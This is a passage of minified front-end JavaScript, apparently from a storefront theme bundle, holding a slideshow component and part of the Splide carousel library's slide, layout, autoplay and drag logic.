Click(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof 